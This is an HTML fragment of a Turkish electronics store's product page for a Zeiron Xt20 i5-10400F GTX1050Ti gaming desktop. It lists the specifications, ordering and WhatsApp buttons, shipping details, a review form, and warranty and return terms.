	<button class="add-to-cart-btn" id="addToCartBtn" type="button" aria-label="Sepete ekle">Sepete Ekle <?xml version="1.0"?><svg style="enable-background:new 0 0 24 24;" version="1.1" viewBox="0 0 24 24" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g id="info"/><g id="icons"><path d="M12,1C5.9,1,1,5.9,1,12s4.9,11,11,11s11-4.9,11-11S18.1,1,12,1z M17,14h-3v3c0,1.1-0.9,2-2,2s-2-0.9-2-2v-3H7   c-1.1,0-2-0.9-2-2c0-1.1,0.9-2,2-2h3V7c0-1.1,0.9-2,2-2s2,0.9,2,2v3h3c1.1,0,2,0.9,2,2C19,13.1,18.1,14,17,14z" id="add"/></g></svg></button>
</div>

					 <div class="taksit-shortcut">
	<a href="#panel-taksit" id="taksitShortcutLink" class="taksit-link" aria-label="Taksit Seçeneklerini Göster">
		<span class="taksit-icon" aria-hidden="true">
			<svg width="18" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
				<rect x="3" y="5" width="18" height="14" rx="2.5" stroke="currentColor" stroke-width="1.6"/>
				<path d="M3 10h18" stroke="currentColor" stroke-width="1.6"/>
			</svg>
		</span>
		<span>Taksit Seçeneklerini Göster</span>
	</a>
</div>

					<div class="whatsapp-block" id="whatsappBlock">
	<div class="whatsapp-text">
		<span class="whatsapp-icon" aria-hidden="true">
			<svg width="20" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
				<path d="M20 12.05c0 4.42-3.58 8-8 8-1.41 0-2.73-.36-3.88-.99L4 20l.99-4.05A7.93 7.93 0 0 1 4 12.05c0-4.42 3.58-8 8-8s8 3.58 8 8Z" stroke="currentColor" stroke-width="1.5" fill="none"/>
				<path d="M9.5 8.5c-.22 1.82.88 3.88 2.35 5.05 1.47 1.17 2.83 1.72 4.15.9" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
				<path d="M14.5 14.5c.26-.36.53-.72.79-1.08.12-.16.1-.38-.06-.51-.35-.28-.71-.55-1.06-.83-.16-.12-.38-.1-.5.06l-.52.72c-.08.11-.23.14-.35.08-.56-.28-1.06-.67-1.47-1.15-.09-.11-.09-.27 0-.39l.51-.72c.12-.17.08-.4-.09-.52-.4-.29-.8-.59-1.21-.88-.16-.12-.38-.1-.5.06-.26.36-.52.72-.78 1.08-.26.36-.24.84.05 1.18 1.08 1.29 2.37 2.4 3.88 3.17.38.2.85.08 1.1-.27Z" fill="currentColor"/>
			</svg>
		</span>
		<span>WhatsApp ile anında bilgi al veya sipariş ver.</span>
	</div>
	<a class="whatsapp-btn" id="whatsappBtn" href="https://api.whatsapp.com/send?phone=905325154039&amp;text=Merhabalar. Zeiron Xt20 I5-10400f 16gb 256gb M.2+1tb Gtx1050ti Oyuncu Masaüstü Bilgisayarı hakkında bilgi almak istiyorum. https://www.citybilisim.com/zeiron-xt20-i5-10400f-16gb-256gb-m-2-1tb-gtx1050ti-oyuncu-masaustu-bilgisayari-urun18664.html" target="_blank" aria-label="WhatsApp ile Sipariş">
		<span class="wa-logo" aria-hidden="true"><svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><g><path d="M0 0h24v24H0z" fill="none"/><path d="M2.004 22l1.352-4.968A9.954 9.954 0 0 1 2 12C2 6.477 6.477 2 12 2s10 4.477 10 10-4.477 10-10 10a9.954 9.954 0 0 1-5.03-1.355L2.004 22zM8.391 7.308a.961.961 0 0 0-.371.1 1.293 1.293 0 0 0-.294.228c-.12.113-.188.211-.261.306A2.729 2.729 0 0 0 6.9 9.62c.002.49.13.967.33 1.413.409.902 1.082 1.857 1.971 2.742.214.213.423.427.648.626a9.448 9.448 0 0 0 3.84 2.046l.569.087c.185.01.37-.004.556-.013a1.99 1.99 0 0 0 .833-.231c.166-.088.244-.132.383-.22 0 0 .043-.028.125-.09.135-.1.218-.171.33-.288.083-.086.155-.187.21-.302.078-.163.156-.474.188-.733.024-.198.017-.306.014-.373-.004-.107-.093-.218-.19-.265l-.582-.261s-.87-.379-1.401-.621a.498.498 0 0 0-.177-.041.482.482 0 0 0-.378.127v-.002c-.005 0-.072.057-.795.933a.35.35 0 0 1-.368.13 1.416 1.416 0 0 1-.191-.066c-.124-.052-.167-.072-.252-.109l-.005-.002a6.01 6.01 0 0 1-1.57-1c-.126-.11-.243-.23-.363-.346a6.296 6.296 0 0 1-1.02-1.268l-.059-.095a.923.923 0 0 1-.102-.205c-.038-.147.061-.265.061-.265s.243-.266.356-.41a4.38 4.38 0 0 0 .263-.373c.118-.19.155-.385.093-.536-.28-.684-.57-1.365-.868-2.041-.059-.134-.234-.23-.393-.249-.054-.006-.108-.012-.162-.016a3.385 3.385 0 0 0-.403.004z" fill-rule="nonzero"/></g></svg></span>
		<span>WhatsApp ile Sipariş</span>
	</a>
</div>

					
					<!-- Pazaryeri bloğu -->
					<div class="pazaryeri">
					
					</div>
					
					<div class="cart-feedback" id="cartFeedback" aria-live="polite" aria-atomic="true"></div>
					<div class="cart-summary" id="cartSummary" hidden aria-hidden="true"></div>

					<!-- WhatsApp ile Sipariş -->
					 <div class="bargain-inline" id="bargainInline">
<button class="bargain-btn" id="bargainOpenBtn" type="button" aria-controls="bargainModal" aria-expanded="false">
	<svg viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M434.7 64h-85.9c-8 0-15.7 3-21.6 8.4l-98.3 90c-.1.1-.2.3-.3.4-16.6 15.6-16.3 40.5-2.1 56 12.7 13.9 39.4 17.6 56.1 2.7.1-.1.3-.1.4-.2l79.9-73.2c6.5-5.9 16.7-5.5 22.6 1 6 6.5 5.5 16.6-1 22.6l-26.1 23.9L504 313.8c2.9 2.4 5.5 5 7.9 7.7V128l-54.6-54.6c-5.9-6-14.1-9.4-22.6-9.4zM544 128.2v223.9c0 17.7 14.3 32 32 32h64V128.2h-96zm48 223.9c-8.8 0-16-7.2-16-16s7.2-16 16-16 16 7.2 16 16-7.2 16-16 16zM0 384h64c17.7 0 32-14.3 32-32V128.2H0V384zm48-63.9c8.8 0 16 7.2 16 16s-7.2 16-16 16-16-7.2-16-16c0-8.9 7.2-16 16-16zm435.9 18.6L334.6 217.5l-30 27.5c-29.7 27.1-75.2 24.5-101.7-4.4-26.9-29.4-24.8-74.9 4.4-101.7L289.1 64h-83.8c-8.5 0-16.6 3.4-22.6 9.4L128 128v223.9h18.3l90.5 81.9c27.4 22.3 67.7 18.1 90-9.3l.2-.2 17.9 15.5c15.9 13 39.4 10.5 52.3-5.4l31.4-38.6 5.4 4.4c13.7 11.1 33.9 9.1 45-4.7l9.5-11.7c11.2-13.8 9.1-33.9-4.6-45.1z"/></svg> Teklif İste
</button>
<span>Toptan ürün almak için teklif talebi oluşturun.</span>
</div>

					 <div class="shipping-block" id="shippingBlock">
	<div class="shipping-badge" aria-hidden="true">
		<svg viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M64 48C64 21.49 85.49 0 112 0H368C394.5 0 416 21.49 416 48V256H608V352C625.7 352 640 366.3 640 384C640 401.7 625.7 416 608 416H576C576 469 533 512 480 512C426.1 512 384 469 384 416H256C256 469 213 512 160 512C106.1 512 64 469 64 416V288H208C216.8 288 224 280.8 224 272C224 263.2 216.8 256 208 256H16C7.164 256 0 248.8 0 240C0 231.2 7.164 224 16 224H240C248.8 224 256 216.8 256 208C256 199.2 248.8 192 240 192H48C39.16 192 32 184.8 32 176C32 167.2 39.16 160 48 160H272C280.8 160 288 152.8 288 144C288 135.2 280.8 128 272 128H16C7.164 128 0 120.8 0 112C0 103.2 7.164 96 16 96H64V48zM160 464C186.5 464 208 442.5 208 416C208 389.5 186.5 368 160 368C133.5 368 112 389.5 112 416C112 442.5 133.5 464 160 464zM480 368C453.5 368 432 389.5 432 416C432 442.5 453.5 464 480 464C506.5 464 528 442.5 528 416C528 389.5 506.5 368 480 368zM466.7 160H400V96H466.7C483.7 96 499.1 102.7 512 114.7L589.3 192C601.3 204 608 220.3 608 237.3V288H544V237.3L466.7 160z"/></svg>
	</div>
	<div class="shipping-body">
		<div class="shipping-title">KARGO BİLGİSİ</div>
		<p class="shipping-note">Ürünleriniz hafta içi saat 12:00`a kadar sipariş verilirse 1 iş günü içinde kargolanmaktadır.</p>
		<div class="shipping-partners">
			<div class="partners-title">ANLAŞMALI FİRMALAR</div>
			<div class="partners-logos" role="list" aria-label="Anlaşmalı kargo firmaları">
<img role="listitem" src="resimler/bankalar/70x26/2_1791505600736791.png" alt="Aras Kargo" />
			</div>
		</div>
	</div>
</div>

					
					

					<!-- KARGO BİLGİSİ -->
					
				</div>
			</div>

			<!-- Alt: Tab İçerik -->
			<div class="tab-icerik" id="tabIcerik">
				<div class="tab-list" role="tablist" aria-label="Ürün Bilgileri">
					<button class="tab-btn is-active" id="tab-ozellik" role="tab" aria-selected="true" aria-controls="panel-ozellik" tabindex="0">
						<span class="tab-icon" aria-hidden="true">
							<svg width="18" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
								<path d="M4 7h16M4 12h16M4 17h10" stroke="currentColor" stroke-width="1.6" stroke-linecap="round"/>
							</svg>
						</span>
						<span>Ürün Özellikleri</span>
					</button>
					<button class="tab-btn" id="tab-taksit" role="tab" aria-selected="false" aria-controls="panel-taksit" tabindex="-1">
						<span class="tab-icon" aria-hidden="true">
							<svg width="18" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
								<rect x="3" y="5" width="18" height="14" rx="2.5" stroke="currentColor" stroke-width="1.6"/>
								<path d="M3 10h18" stroke="currentColor" stroke-width="1.6"/>
							</svg>
						</span>
						<span>Taksit Seçenekleri</span>
					</button>
					<button class="tab-btn" id="tab-yorum" role="tab" aria-selected="false" aria-controls="panel-yorum" tabindex="-1">
						<span class="tab-icon" aria-hidden="true">
							<svg width="18" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
								<path d="M4 6a2 2 0 0 1 2-2h12a2 2 0 0 1 2 2v8a2 2 0 0 1-2 2h-6l-4 4v-4H6a2 2 0 0 1-2-2V6Z" stroke="currentColor" stroke-width="1.6" stroke-linejoin="round"/>
							</svg>
						</span>
						<span>Ürün Yorumları</span>
					</button>
					<button class="tab-btn" id="tab-garanti" role="tab" aria-selected="false" aria-controls="panel-garanti" tabindex="-1">
						<span class="tab-icon" aria-hidden="true">
							<svg width="18" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
								<path d="M12 3 4 6v6c0 5 8 9 8 9s8-4 8-9V6l-8-3Z" stroke="currentColor" stroke-width="1.6" stroke-linejoin="round"/>
								<path d="M9 12l2 2 4-4" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"/>
							</svg>
						</span>
						<span>Garanti / İade</span>
					</button>
				</div>
				<div class="tab-panels">
					<div class="tab-panel" id="panel-ozellik" role="tabpanel" tabindex="0" aria-labelledby="tab-ozellik">
						<h2 id="detail-attributes-dr" class="detail-attributes-title" style="box-sizing: inherit; margin: 30px 0px 0px; padding: 0px; border: 0px; font-variant-numeric: inherit; font-variant-east-asian: inherit; font-weight: 400; font-stretch: inherit; font-size: 18px; line-height: inherit; font-family: source_sans_prosemibold, serif; vertical-align: baseline; outline: 0px; -webkit-font-smoothing: antialiased; color: #333333;"><img class=" loaded loaded" style="box-sizing: inherit; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: 13.328px; line-height: 16.1px; font-family: source_sans_proregular; vertical-align: bottom; outline: 0px; max-width: 100%; height: auto; opacity: 1; transition: opacity 0.3s ease 0s; color: #666666; width: auto !important;" src="https://cdn.dsmcdn.com/ty500/product/media/html-images/20220805/19/286188572/86566b41-b952-44b8-8485-13dbb1878005.jpg" data-src="{cdn_url}/ty500/product/media/html-images/20220805/19/286188572/86566b41-b952-44b8-8485-13dbb1878005.jpg" /></h2>
<h2 id="detail-attributes-dr" class="detail-attributes-title" style="margin: 30px 0px 0px; padding: 0px; font-size: 18px; font-weight: 400; font-family: source_sans_prosemibold, serif; -webkit-font-smoothing: antialiased; color: #333333;">&Uuml;r&uuml;n &Ouml;zellikleri</h2>
<ul class="detail-attr-container" style="margin: 0px; padding: 0px; list-style: none; display: flex; flex-wrap: wrap; font-family: source_sans_proregular; font-size: 13px;">
<li class="detail-attr-item" style="margin: 10px 10px 10px 0px; padding: 0px 14px 1px 15px; width: 539.625px; border-radius: 6px; box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 4px; background-color: #fafafa; min-height: 42px; display: flex; justify-content: space-between; align-items: center;"><span style="font-size: 14px; line-height: 2.5; color: #333333;">Ekran Kartı</span><span style="font-size: 14px; line-height: 2.5; color: #333333;"><strong>Nvidia GeForce GTX1050 Ti</strong></span></li>
<li class="detail-attr-item" style="margin: 10px 0px 10px 10px; padding: 0px 14px 1px 15px; width: 539.625px; border-radius: 6px; box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 4px; background-color: #fafafa; min-height: 42px; display: flex; justify-content: space-between; align-items: center; color: #0000ff;"><span style="font-size: 14px; line-height: 2.5; color: #333333;">SSD Kapasitesi</span><span style="font-size: 14px; line-height: 2.5; color: #333333;"><strong>256 GB</strong></span></li>
<li class="detail-attr-item" style="margin: 10px 10px 10px 0px; padding: 0px 14px 1px 15px; width: 539.625px; border-radius: 6px; box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 4px; background-color: #fafafa; min-height: 42px; display: flex; justify-content: space-between; align-items: center;"><span style="font-size: 14px; line-height: 2.5; color: #333333;">Kapasite</span><span style="font-size: 14px; line-height: 2.5; color: #333333;"><strong>1 TB</strong></span></li>
<li class="detail-attr-item" style="margin: 10px 0px 10px 10px; padding: 0px 14px 1px 15px; width: 539.625px; border-radius: 6px; box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 4px; background-color: #fafafa; min-height: 42px; display: flex; justify-content: space-between; align-items: center; color: #0000ff;"><span style="font-size: 14px; line-height: 2.5; color: #333333;">İşlemci Tipi</span><span style="font-size: 14px; line-height: 2.5; color: #333333;"><strong>Intel Core i5</strong></span></li>
<li class="detail-attr-item" style="margin: 10px 10px 10px 0px; padding: 0px 14px 1px 15px; width: 539.625px; border-radius: 6px; box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 4px; background-color: #fafafa; min-height: 42px; display: flex; justify-content: space-between; align-items: center;"><span style="font-size: 14px; line-height: 2.5; color: #333333;">Ram (Sistem Belleği)</span><span style="font-size: 14px; line-height: 2.5; color: #333333;"><strong>16 GB</strong></span></li>
<li class="detail-attr-item" style="margin: 10px 0px 10px 10px; padding: 0px 14px 1px 15px; width: 539.625px; border-radius: 6px; box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 4px; background-color: #fafafa; min-height: 42px; display: flex; justify-content: space-between; align-items: center; color: #0000ff;"><span style="font-size: 14px; line-height: 2.5; color: #333333;">Ram (Sistem Belleği) Tipi</span><span style="font-size: 14px; line-height: 2.5; color: #333333;"><strong>DDR4</strong></span></li>
<li class="detail-attr-item" style="margin: 10px 10px 10px 0px; padding: 0px 14px 1px 15px; width: 539.625px; border-radius: 6px; box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 4px; background-color: #fafafa; min-height: 42px; display: flex; justify-content: space-between; align-items: center;"><span style="font-size: 14px; line-height: 2.5; color: #333333;">Ekran Kartı Tipi</span><span style="font-size: 14px; line-height: 2.5; color: #333333;"><strong>Harici</strong></span></li>
<li class="detail-attr-item" style="margin: 10px 0px 10px 10px; padding: 0px 14px 1px 15px; width: 539.625px; border-radius: 6px; box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 4px; background-color: #fafafa; min-height: 42px; display: flex; justify-content: space-between; align-items: center; color: #0000ff;"><span style="font-size: 14px; line-height: 2.5; color: #333333;">İşlemci &Ccedil;ekirdek Sayısı</span><span style="font-size: 14px; line-height: 2.5; color: #333333;"><strong>6</strong></span></li>
<li class="detail-attr-item" style="margin: 10px 10px 10px 0px; padding: 0px 14px 1px 15px; width: 539.625px; border-radius: 6px; box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 4px; background-color: #fafafa; min-height: 42px; display: flex; justify-content: space-between; align-items: center;"><span style="font-size: 14px; line-height: 2.5; color: #333333;">Optik S&uuml;r&uuml;c&uuml; Tipi</span><span style="font-size: 14px; line-height: 2.5; color: #333333;"><strong>Yok</strong></span></li>
<li class="detail-attr-item" style="margin: 10px 0px 10px 10px; padding: 0px 14px 1px 15px; width: 539.625px; border-radius: 6px; box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 4px; background-color: #fafafa; min-height: 42px; display: flex; justify-content: space-between; align-items: center; color: #0000ff;"><span style="font-size: 14px; line-height: 2.5; color: #333333;">İşlemci Nesli</span><span style="font-size: 14px; line-height: 2.5; color: #333333;"><strong>10. Nesil</strong></span></li>
<li class="detail-attr-item" style="margin: 10px 10px 10px 0px; padding: 0px 14px 1px 15px; width: 539.625px; border-radius: 6px; box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 4px; background-color: #fafafa; min-height: 42px; display: flex; justify-content: space-between; align-items: center;"><span style="font-size: 14px; line-height: 2.5; color: #333333;">Arttırılabilir Azami Bellek</span><span style="font-size: 14px; line-height: 2.5; color: #333333;"><strong>32 GB</strong></span></li>
<li class="detail-attr-item" style="margin: 10px 0px 10px 10px; padding: 0px 14px 1px 15px; width: 539.625px; border-radius: 6px; box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 4px; background-color: #fafafa; min-height: 42px; display: flex; justify-content: space-between; align-items: center; color: #0000ff;"><span style="font-size: 14px; line-height: 2.5; color: #333333;">Power Supply</span><span style="font-size: 14px; line-height: 2.5; color: #333333;"><strong>500 W ve &uuml;st&uuml;</strong></span></li>
<li class="detail-attr-item" style="margin: 10px 10px 10px 0px; padding: 0px 14px 1px 15px; width: 539.625px; border-radius: 6px; box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 4px; background-color: #fafafa; min-height: 42px; display: flex; justify-content: space-between; align-items: center;"><span style="font-size: 14px; line-height: 2.5; color: #333333;">Beden</span><span style="font-size: 14px; line-height: 2.5; color: #333333;"><strong>Tek Ebat</strong></span></li>
<li class="detail-attr-item" style="margin: 10px 0px 10px 10px; padding: 0px 14px 1px 15px; width: 539.625px; border-radius: 6px; box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 4px; background-color: #fafafa; min-height: 42px; display: flex; justify-content: space-between; align-items: center; color: #0000ff;"><span style="font-size: 14px; line-height: 2.5; color: #333333;">Temel İşlemci Hızı (GHz)</span><span style="font-size: 14px; line-height: 2.5; color: #333333;"><strong>2.9</strong></span></li>
<li class="detail-attr-item" style="margin: 10px 10px 10px 0px; padding: 0px 14px 1px 15px; width: 539.625px; border-radius: 6px; box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 4px; background-color: #fafafa; min-height: 42px; display: flex; justify-content: space-between; align-items: center;"><span style="font-size: 14px; line-height: 2.5; color: #333333;">İşlemci Frekansı</span><span style="font-size: 14px; line-height: 2.5; color: #333333;"><strong>3.00 GHz &uuml;st&uuml;</strong></span></li>
<li class="detail-attr-item" style="margin: 10px 0px 10px 10px; padding: 0px 14px 1px 15px; width: 539.625px; border-radius: 6px; box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 4px; background-color: #fafafa; min-height: 42px; display: flex; justify-content: space-between; align-items: center; color: #0000ff;"><span style="font-size: 14px; line-height: 2.5; color: #333333;">Ekran Kartı Bellek Tipi</span><span style="font-size: 14px; line-height: 2.5; color: #333333;"><strong>GDDR5</strong></span></li>
<li class="detail-attr-item" style="margin: 10px 10px 10px 0px; padding: 0px 14px 1px 15px; width: 539.625px; border-radius: 6px; box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 4px; background-color: #fafafa; min-height: 42px; display: flex; justify-content: space-between; align-items: center;"><span style="font-size: 14px; line-height: 2.5; color: #333333;">İşletim Sistemi</span><span style="font-size: 14px; line-height: 2.5; color: #333333;"><strong>Free Dos</strong></span></li>
<li class="detail-attr-item" style="margin: 10px 0px 10px 10px; padding: 0px 14px 1px 15px; width: 539.625px; border-radius: 6px; box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 4px; background-color: #fafafa; min-height: 42px; display: flex; justify-content: space-between; align-items: center; color: #0000ff;"><span style="font-size: 14px; line-height: 2.5; color: #333333;">Cihaz Ağırlığı</span><span style="font-size: 14px; line-height: 2.5; color: #333333;"><strong>2 - 4 kg</strong></span></li>
<li class="detail-attr-item" style="margin: 10px 10px 10px 0px; padding: 0px 14px 1px 15px; width: 539.625px; border-radius: 6px; box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 4px; background-color: #fafafa; min-height: 42px; display: flex; justify-content: space-between; align-items: center;"><span style="font-size: 14px; line-height: 2.5; color: #333333;">Ekran Kartı Hafızası</span><span style="font-size: 14px; line-height: 2.5; color: #333333;"><strong>4 GB</strong></span></li>
<li class="detail-attr-item" style="margin: 10px 0px 10px 10px; padding: 0px 14px 1px 15px; width: 539.625px; border-radius: 6px; box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 4px; background-color: #fafafa; min-height: 42px; display: flex; justify-content: space-between; align-items: center; color: #0000ff;"><span style="font-size: 14px; line-height: 2.5; color: #333333;">HDMI</span><span style="font-size: 14px; line-height: 2.5; color: #333333;"><strong>Var</strong></span></li>
<li class="detail-attr-item" style="margin: 10px 10px 10px 0px; padding: 0px 14px 1px 15px; width: 539.625px; border-radius: 6px; box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 4px; background-color: #fafafa; min-height: 42px; display: flex; justify-content: space-between; align-items: center;"><span style="font-size: 14px; line-height: 2.5; color: #333333;">Garanti Tipi</span><span style="font-size: 14px; line-height: 2.5; color: #333333;"><strong>Resmi Distrib&uuml;t&ouml;r Garantili</strong></span></li>
<li class="detail-attr-item" style="margin: 10px 0px 10px 10px; padding: 0px 14px 1px 15px; width: 539.625px; border-radius: 6px; box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 4px; background-color: #fafafa; min-height: 42px; display: flex; justify-content: space-between; align-items: center; color: #0000ff;"><span style="font-size: 14px; line-height: 2.5; color: #333333;">İşlemci Modeli</span><span style="font-size: 14px; line-height: 2.5; color: #333333;"><strong>10400F</strong></span></li>
<li class="detail-attr-item" style="margin: 10px 10px 10px 0px; padding: 0px 14px 1px 15px; width: 539.625px; border-radius: 6px; box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 4px; background-color: #fafafa; min-height: 42px; display: flex; justify-content: space-between; align-items: center;"><span style="font-size: 14px; line-height: 2.5; color: #333333;">Kullanım Amacı</span><span style="font-size: 14px; line-height: 2.5; color: #333333;"><strong>Oyun</strong></span></li>
<li class="detail-attr-item" style="margin: 10px 0px 10px 10px; padding: 0px 14px 1px 15px; width: 539.625px; border-radius: 6px; box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 4px; background-color: #fafafa; min-height: 42px; display: flex; justify-content: space-between; align-items: center; color: #0000ff;"><span style="font-size: 14px; line-height: 2.5; color: #333333;">Garanti S&uuml;resi</span><span style="font-size: 14px; line-height: 2.5; color: #333333;"><strong>2 Yıl</strong></span></li>
</ul>
					</div>
					<div class="tab-panel is-hidden" id="panel-taksit" role="tabpanel" tabindex="0" aria-labelledby="tab-taksit" hidden>
						<div id="taksitTables" class="taksit-tables"></div>
					</div>
					<div class="tab-panel is-hidden" id="panel-yorum" role="tabpanel" tabindex="0" aria-labelledby="tab-yorum" hidden>
						<div class="comment-form" id="commentForm">
							<div class="cf-row">
								<label class="cf-label" for="cf_name">İsim Soyisim</label>
								<input class="cf-input" type="text" id="cf_name" placeholder="Ad Soyad" required />
							</div>
							<div class="cf-row">
								<label class="cf-label" for="cf_email">E-Posta</label>
								<input class="cf-input" type="email" id="cf_email" placeholder="ornek@eposta.com" required />
							</div>
							<div class="cf-row">
								<label class="cf-label" for="cf_city">Şehir</label>
								<input class="cf-input" type="text" id="cf_city" placeholder="Şehir" required />
							</div>
							<div class="cf-row">
								<span class="cf-label">Puan</span>
								<div class="cf-stars" id="cf_stars" role="radiogroup" aria-label="Puan">
									<button type="button" class="cf-star" data-val="1" aria-label="1 Yıldız">★</button>
									<button type="button" class="cf-star" data-val="2" aria-label="2 Yıldız">★</button>
									<button type="button" class="cf-star" data-val="3" aria-label="3 Yıldız">★</button>
									<button type="button" class="cf-star" data-val="4" aria-label="4 Yıldız">★</button>
									<button type="button" class="cf-star" data-val="5" aria-label="5 Yıldız">★</button>
								</div>
							</div>
							<div class="cf-row">
								<label class="cf-label" for="cf_comment">Yorumunuz</label>
								<textarea class="cf-textarea" id="cf_comment" rows="4" placeholder="Ürün hakkında düşünceleriniz..." required></textarea>
							</div>
							<div class="cf-row">
								<div class="cf-captcha">
									<div class="cf-cap-label">Güvenlik Kelimesi:</div>
									<code class="cf-cap-word" id="cf_cap_word"></code>
								</div>
								<label class="cf-label" for="cf_cap_answer">Bu kelimedeki sesli harflerin toplamı kaç?</label>
								<input class="cf-input" type="number" id="cf_cap_answer" inputmode="numeric" min="0" step="1" required />
							</div>
							<div class="cf-actions">
								<button type="button" class="cf-send-btn" id="cf_send_btn">Yorumu Gönder</button>
							</div>
							<div class="cf-feedback" id="cf_feedback" aria-live="polite" aria-atomic="true"></div>
						</div>
						<div class="comment-list" id="commentsList"></div>
					</div>
					<div class="tab-panel is-hidden" id="panel-garanti" role="tabpanel" tabindex="0" aria-labelledby="tab-garanti" hidden>
						<div class="tab-placeholder">
							<h3> <u>GARANTİ ŞARTLARI</u></h3>
<p>Satışa sunulan <b>2.EL </b> etiketli tüm ürünler (3 AY) firmamız tarafından, Tüm <b>SIFIR</b> etiketli ürünler ise (24 AY) Üretici/Distribütör firma tarafından garantilidir. Garanti şartlarına ait detayları ürünü satın aldıktan sonra kargo ile gönderilen Garanti Belgesinden inceleyebilirsiniz. </p>
<h4> <u>2.EL GARANTİ ŞARTLARI</u></h4>
<p>2.EL etiketli ürünlerin garantisi satın alma tarihinden itibaren geçerli olup <b>3 AY</b> dır. Ürün satın alma sayfasından ürünü sepete eklemeden önce, ürünün <b>2.EL</b> olduğunu biliyorum/onaylıyorum butonuna tıkladıktan sonra ürünü sepete ekleyebilirsiniz. </p>
<h4><u>SIFIR ÜRÜNLER GARANTİ ŞARTLARI</u></h4>
<p>Tüm sıfır etiketli ürünler, satın alma tarihinden itibaren <b>24 AY</b> resmi distribütör garantilidir.
Ürünü garantiye, teknik servise gönderebilmek için <b>0212 448 0868</b> numaralı servis merkezimizi arayarak teknik servis kaydı oluşturmanız gerekir. Ardından sizinle paylaşılan kargo kodu ile ürünü <b>ÜCRETSİZ KARGO</b> olarak servis merkezimize gönderebilirsiniz. </p>
<p>Teknik servis süresi yasal olarak 20 iş günü olup, belirtilen süre zarfından ürün tarafınıza kargo edilir.</p>

				<h4><u>KARGO & İADE HAKKINDA</u></h4>
<p>Kargonuzu teslim almadan önce lütfen kutunun veya kargo paketinin darbeli olup olmadığını kontrol ediniz. Eğer kargonuzda normal dışı bir durum veya darp izi gözlemlerseniz zabıt tutarak ürününüzü kargo görevlisine iade ediniz.  </p>

<h4><u>KARGOYA VERİLİŞ SÜRESİ</u></h4>
<p>Tüm siparişler sipariş verildiği tarihten itibaren aksi belirtilmedikçe <b>(Hızlı kargo vb. uyarı simgeleri)</b> 2 iş günü içerisinde kargoya teslim edilir. Normal şartlarda saat 12:00&#39;a kadar verilen siparişler aynı gün kargoya teslim edilmektedir. Siparişlerin kargoya veriliş süreleri iş akışına göre değişmekte olup, &#39;&#39;Aynı Gün Kargo&#39;&#39; uygulaması ibaresine sahip ürünler için geçerlidir. </p>
<h4><u>ÜRÜN İADESİ HAKKINDA</u></h4>
<p> Ürün iadeleri satın alma tarihinden itibaren başlayıp <b>14 Gün </b> boyunca geçerlidir.</p>
<p> İade başlatabilmek için <b>0212 448 0868</b> numaralı destek hattımızı arayarak sipariş numaranızı ve iade nedeninizi servis yetkilisine bildirmeniz gerekmektedir. Ardından sistemde iade işleminiz başlatılır ve ürünü kargoya teslim edebileceğiniz iade kodu sizinle paylaşılır.</p>
<h4><u>İADE ŞARTLARI</u></h4>
<p> Ürün iadeleri satın alma tarihinden itibaren <b>14 Gün </b> boyunca geçerlidir.</p>
<p>İadenin kabul edilebilmesi için ürünün fiziksel olarak zarar görmemiş olması gerekir.</p>
<p>Kargoda zarar görmüş yeni siparişler koşulsuz ve şartsız, kargo tutanağı olmak kaydıyla iadesi kabul edilir.</p>
<p> İadenin kabul edilebilmesi için ürünlerin <i>tüm parçaları, aksesuarları, koruma kılıfları, koruma köpükleri ve orjinal kolisinin </i> eksiksiz ve sağlam olması gerekir.<p>
<p> İadeye gönderilen ürünler teknik serviste iade ekibi tarafından incelenir ve herhangi bir sorun olmadığı takdirde <i>2 iş günü </i> içerisinde iade onaylanır.</p>
<p> İadesi onaylanan siparişlerin ödemesi 3 iş günü içerisinde ödemesi yapılan kredi kartı sahibinin hesabına <i>(Ödeme yapılacak hesap sahibi ile ödemesi yapılan kredi kartı sahibinin aynı olması gerekir)</i> Havale/EFT yapılır.</p>
<p>Tüm iade ve değişim işlemleri için mesai saatleri içerisinde <b>0212 448 0868</b> numaralı destek hattımızla irtibata geçebilirsiniz.</p>



						</div>
					</div>
				</div>
			</div>
		</div>
	</div>

	<!-- Tam ekran modal -->
	<div class="gallery-modal" data-hidden="true" aria-hidden="true" role="dialog" aria-modal="true" aria-label="Tam ekran görsel">
		<button class="gallery-modal-close" type="button" aria-label="Kapat">×</button>
		<img class="gallery-modal-img" src="" alt="Tam ekran ürün görseli" />
	</div>
